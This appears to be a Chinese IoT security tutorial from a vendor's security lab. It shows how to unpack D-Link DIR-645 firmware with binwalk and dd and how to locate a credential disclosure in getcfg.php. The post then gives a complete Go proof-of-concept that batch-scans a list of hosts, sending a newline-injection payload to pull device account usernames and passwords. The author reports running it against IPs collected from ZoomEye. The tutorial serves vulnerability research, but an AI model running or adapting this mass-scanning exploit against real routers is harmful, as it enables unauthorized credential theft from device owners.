

作者:苏宇@涂鸦智能安全实验室
本篇文章以路由器固件相关漏洞来演示,从0到1分享我的经验。
本地虚拟机搭建ubuntu 16.04
ubuntu iso下载地址:http://mirrors.aliyun.com/ubuntu-releases/
安装完,给root用户新增个密码
sudo passwd root

切换到root用户
su root
修改阿里云镜像:
vi /etc/apt/sources.list
打开文件不要做任何操作,直接输入 ggdG 清空当前文件内容,注意 G 是大写
ggdG
然后粘贴以下内容
# deb cdrom:[Ubuntu 16.04 LTS _Xenial Xerus_ - Release amd64 (20160420.1)]/ xenial main restricted
deb-src http://archive.ubuntu.com/ubuntu xenial main restricted #Added by software-properties
deb http://mirrors.aliyun.com/ubuntu/ xenial main restricted
deb-src http://mirrors.aliyun.com/ubuntu/ xenial main restricted multiverse universe #Added by software-properties
deb http://mirrors.aliyun.com/ubuntu/ xenial-updates main restricted
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-updates main restricted multiverse universe #Added by software-properties
deb http://mirrors.aliyun.com/ubuntu/ xenial universe
deb http://mirrors.aliyun.com/ubuntu/ xenial-updates universe
deb http://mirrors.aliyun.com/ubuntu/ xenial multiverse
deb http://mirrors.aliyun.com/ubuntu/ xenial-updates multiverse
deb http://mirrors.aliyun.com/ubuntu/ xenial-backports main restricted universe multiverse
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-backports main restricted universe multiverse #Added by software-properties
deb http://archive.canonical.com/ubuntu xenial partner
deb-src http://archive.canonical.com/ubuntu xenial partner
deb http://mirrors.aliyun.com/ubuntu/ xenial-security main restricted
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-security main restricted multiverse universe #Added by software-properties
deb http://mirrors.aliyun.com/ubuntu/ xenial-security universe
deb http://mirrors.aliyun.com/ubuntu/ xenial-security multiverse
更新镜像源(注意不同版本的镜像源是不一样的)
sudo apt-get update
安装python3.7
因为ubuntu 16.04带的python是3.5的,而 Binwalk 要求3.6以上。
sudo add-apt-repository ppa:deadsnakes/ppa
sudo apt-get update
sudo apt-get install python3.7
修改apt指定的python3
sudo update-alternatives --install /usr/bin/python3 python3 /usr/bin/python3.5 1
sudo update-alternatives --install /usr/bin/python3 python3 /usr/bin/python3.7 2
update-alternatives命令可以修改系统默认命令的软链指向,通过以下命令,可以切换Python3的指向
sudo update-alternatives --config python3
查看一下是否安装成功:
检测版本:
python3 -V

D-Link固件下载
D-Link路由器固件下载地址:ftp://ftp2.dlink.com/PRODUCTS/
提取固件方式一:Ubuntu下binwalk
Mac上binwalk有问题,在尝试换成centos后也出现同样的问题,无法解包。最后我推荐用Ubuntu系统(Ubuntu 16.04)
搞IOT建议到ubuntu上搞,也可以到专用的虚拟机如attifyos。
安装binwalk(也可翻到后文直接使用自动化工具《自动安装binwalk》)
git clone https://github.com/ReFirmLabs/binwalk.git
cd binwalk
sudo ./deps.sh
sudo python3 setup.py install
安装unzip
apt install unzip
解压缩固件
unzip DLink_DIR645_A1_FW102B08.zip
解包固件
root@redidc784587341578:~# binwalk -Me DIR645A1_FW102B08.bin

Scan Time:     2021-06-22 11:41:29
Target File:   /root/DIR645A1_FW102B08.bin
MD5 Checksum:  79e6736579d0afe2660e0bd8538cdc15
Signatures:    411

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             DLOB firmware header, boot partition: "dev=/dev/mtdblock/2"
112           0x70            LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4229096 bytes
1441904       0x160070        PackImg section delimiter tag, little endian size: 15751680 bytes; big endian size: 5959680 bytes
1441936       0x160090        Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 5958022 bytes, 1955 inodes, blocksize: 65536 bytes, created: 2011-11-23 03:10:33


Scan Time:     2021-06-22 11:41:31
Target File:   /root/_DIR645A1_FW102B08.bin.extracted/70
MD5 Checksum:  ce85fce6328c01f61ec7ac900296847b
Signatures:    411

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
3330080       0x32D020        Linux kernel version 2.6.33
3390400       0x33BBC0        CRC32 polynomial table, little endian
3795004       0x39E83C        Neighborly text, "NeighborSolicitstunnel6 init(): can't add protocol"
3795024       0x39E850        Neighborly text, "NeighborAdvertisementst add protocol"
3799767       0x39FAD7        Neighborly text, "neighbor %.2x%.2x.%.2x:%.2x:%.2x:%.2x:%.2x:%.2x lost on port %d(%s)(%s)"
如上图,可以看到成功解包
提取固件方式二:手动提取
检索文件系统magic签名
root@redidc784587341578:~# strings DIR645A1_FW102B08.bin | grep "hsqs"
hsqs
确定文件系统
root@redidc784587341578:~# hexdump -C DIR645A1_FW102B08.bin | grep -n "hsqs"
88066:00160090  68 73 71 73 a3 07 00 00  29 64 cc 4e 00 00 01 00  |hsqs....)d.N....|
在偏移0x160090出发现了”hsqs”。
16进制转化为10进制,使用计算机自带的计算器转化,如下图


(十六进制1441936)
root@redidc784587341578:~# dd if=DIR645A1_FW102B08.bin bs=1 count=100 skip=1441936 of=squash
100+0 records in
100+0 records out
100 bytes copied, 0.000547148 s, 183 kB/s
squashfs文件系统的头部校验不会超过100字节,这里直接复制100字节的数据
使用file命令确认复制的文件squash的文件类型
root@redidc784587341578:~# file squash
squash: Squashfs filesystem, little endian, version 4.0, 5958022 bytes, 1955 inodes, blocksize: 65536 bytes, created: Wed Nov 23 03:10:33 2011
bin在偏移0x00160090处包含squashfs文件系统,其大小为5958022字节,使用dd命令复制该数据块。
root@redidc784587341578:~# dd if=DIR645A1_FW102B08.bin bs=1 count=5958022 skip=1441936 of=kernel.squash
5958022+0 records in
5958022+0 records out
5958022 bytes (6.0 MB, 5.7 MiB) copied, 16.8458 s, 354 kB/s
属于squashfs文件系统的数据已经成功提取出来,接下来的工作就是还原squashfs文件系统中的根文件系统。
安装firmware-mod-kit解压缩。
git clone https://github.com/mirror/firmware-mod-kit.git
sudo apt-get install build-essential zlib1g-dev liblzma-dev python-magic
cd firmware-mod-kit/src
./configure && make
提取
root@redidc784587341578:~/firmware-mod-kit# ./unsquashfs_all.sh ../kernel.squash
./unsquashfs_all.sh: line 85: ./src/binwalk: No such file or directory
Attempting to extract SquashFS .X file system...


Trying ./src/squashfs-2.1-r2/unsquashfs...
Trying ./src/squashfs-2.1-r2/unsquashfs-lzma...
Trying ./src/squashfs-3.0/unsquashfs...
Trying ./src/squashfs-3.0/unsquashfs-lzma...
Trying ./src/squashfs-3.0-lzma-damn-small-variant/unsquashfs-lzma...
Trying ./src/others/squashfs-2.0-nb4/unsquashfs...
Trying ./src/others/squashfs-3.0-e2100/unsquashfs...
Trying ./src/others/squashfs-3.0-e2100/unsquashfs-lzma...
Trying ./src/others/squashfs-3.2-r2/unsquashfs...
Trying ./src/others/squashfs-3.2-r2-lzma/squashfs3.2-r2/squashfs-tools/unsquashfs...
Trying ./src/others/squashfs-3.2-r2-hg612-lzma/unsquashfs...
Trying ./src/others/squashfs-3.2-r2-wnr1000/unsquashfs...
Trying ./src/others/squashfs-3.2-r2-rtn12/unsquashfs...
Trying ./src/others/squashfs-3.3/unsquashfs...
Trying ./src/others/squashfs-3.3-lzma/squashfs3.3/squashfs-tools/unsquashfs...
Trying ./src/others/squashfs-3.3-grml-lzma/squashfs3.3/squashfs-tools/unsquashfs...
Trying ./src/others/squashfs-3.4-cisco/unsquashfs...
Trying ./src/others/squashfs-3.4-nb4/unsquashfs...
Trying ./src/others/squashfs-3.4-nb4/unsquashfs-lzma...
Trying ./src/others/squashfs-4.2-official/unsquashfs... Parallel unsquashfs: Using 2 processors

Trying ./src/others/squashfs-4.2/unsquashfs... Parallel unsquashfs: Using 2 processors

Trying ./src/others/squashfs-4.0-lzma/unsquashfs-lzma... Parallel unsquashfs: Using 2 processors
1848 inodes (2053 blocks) to write

[======================================================================================================================================================================================/] 2053/2053 100%
created 1601 files
created 107 directories
created 181 symlinks
created 66 devices
created 0 fifos
File system sucessfully extracted!
MKFS="./src/others/squashfs-4.0-lzma/mksquashfs-lzma"

查看文件,成功提取=
DIR-645信息泄露
比如,这里是DIR645的固件包,我们直接去看web目录下的 getcfg.php文件
HTTP/1.1 200 OK
Content-Type: text/xml

<?echo "<?";?>xml version="1.0" encoding="utf-8"<?echo "?>";?>
<postxml>
<? include "/htdocs/phplib/trace.php";

if ($_POST["CACHE"] == "true")
{
    echo dump(1, "/runtime/session/".$SESSION_UID."/postxml");
}
else
{
    /* cut_count() will return 0 when no or only one token. */
    $SERVICE_COUNT = cut_count($_POST["SERVICES"], ",");
    TRACE_debug("GETCFG: got ".$SERVICE_COUNT." service(s): ".$_POST["SERVICES"]);
    $SERVICE_INDEX = 0;
    while ($SERVICE_INDEX < $SERVICE_COUNT)
    {
        $GETCFG_SVC = cut($_POST["SERVICES"], $SERVICE_INDEX, ",");
        TRACE_debug("GETCFG: serivce[".$SERVICE_INDEX."] = ".$GETCFG_SVC);
        if ($GETCFG_SVC!="")
        {
            $file = "/htdocs/webinc/getcfg/".$GETCFG_SVC.".xml.php";
            /* GETCFG_SVC will be passed to the child process. */
            if (isfile($file)=="1") dophp("load", $file);
        }
        $SERVICE_INDEX++;
    }
}
?></postxml>
查看源码我们能看到/htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml.php存在用户名及密码的泄漏
批量检测脚本
直接撸一个poc
package main

import (
    "bufio"
    "crypto/tls"
    "flag"
    "fmt"
    "github.com/fatih/color"
    "io"
    "io/ioutil"
    "net/http"
    "os"
    "strings"
    "sync"
)

func exec(targetURL string, isbatch bool) {

    PostData := `SERVICES=DEVICE.ACCOUNT&attack=true%0aAUTHORIZED_GROUP=1`

    /*构造payload*/
    cli := &http.Client{Transport: &http.Transport{TLSClientConfig: &tls.Config{InsecureSkipVerify: true}}}
    if !strings.Contains(targetURL, "http") {
        targetURL = "http://" + targetURL
    }

    request, err := http.NewRequest(http.MethodPost, targetURL+"/getcfg.php", strings.NewReader(PostData))
    if err != nil {
        fmt.Println(err)
    }

    request.Header.Add("User-Agent", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0")
    request.Header.Add("Connection", "close")
    request.Header.Add("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8")
    request.Header.Add("Accept-Encoding", "gzip, deflate")
    request.Header.Add("Upgrade-Insecure-Requests", "1")
    request.Header.Add("Accept-Language", "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2")

    /*http请求体构建并忽略tls证书校验*/
    do, err := cli.Do(request)
    if err != nil {
        return
    } /*发送数据包*/
    defer func() {
        _ = do.Body.Close()
    }()
    if do.StatusCode == 404 {
        return
    } else if do.StatusCode == 200 {
        all, _ := ioutil.ReadAll(do.Body)
        if isbatch {
            if strings.Contains(string(all), "DEVICE.ACCOUNT") {
                color.Blue(fmt.Sprintf("%s 存在漏洞\n", targetURL))
            }
        }
    }
    color.Red(fmt.Sprintf("%s 不存在漏洞\n", targetURL))
    return
}

func main() {
    var wg sync.WaitGroup

    var targetURL, filepath string

    flag.StringVar(&targetURL, "u", "", "")
    flag.StringVar(&filepath, "l", "", "")

    flag.CommandLine.Usage = func() { fmt.Println("使用说明:\n执行命令:./main -u http://127.0.0.1:8080 \n批量检测:./main -l url.txt ") }
    flag.Parse()

    if len(targetURL) == 0 {

        file, err := os.OpenFile(filepath, os.O_RDWR, 0666)
        if err != nil {
            fmt.Println("Open file error!", err)
            return
        }
        defer file.Close()
        buf := bufio.NewReader(file)
        for {
            wg.Add(1)
            line, err := buf.ReadString('\n')
            line = strings.TrimSpace(line)
            a := line
            go func() {
                exec(a, true)
                wg.Done()
            }()
            if err != nil {
                if err == io.EOF {
                    break
                } else {
                    fmt.Println("Read file error!", err)
                    return
                }
            }
        }
    } else {
        exec(targetURL, false)
    }
    wg.Wait()
}
使用zoomeye在互联网爬的IP,一个漏洞都没有,哈哈哈 尴尬。
安装自动化分析固件firmware-analysis-toolkit
如果qemu或者binwalk出错,可以尝试按照之前说的操作来手动安装。
git clone https://github.com/attify/firmware-analysis-toolkit
cd firmware-analysis-toolkit
./setup.sh
修改配置文件fat.config
fat.py 运行的时候需要获取sudo 密码,和firmadyne的路径
把地址替换成自己的,如下
[DEFAULT]
sudo_password=root
firmadyne_path=/home/txf/Desktop/firmware-analysis-toolkit/firmadyne
./fat.py xxx.bin
运气好就会出现下面启动成功的提示

运气不好就是起不来。
当然,毕竟是虚拟环境,很多情况下会遇到各种各样的问题,所以有条件的还是买真机来调试吧
漏洞悬赏计划:涂鸦智能安全响应中心(https://src.tuya.com)欢迎白帽子来探索。
招聘内推计划:涵盖安全开发、安全测试、代码审计、安全合规等所有方面的岗位,简历投递sec@tuya.com,请注明来源。


发表评论
您还未登录,请先登录。
登录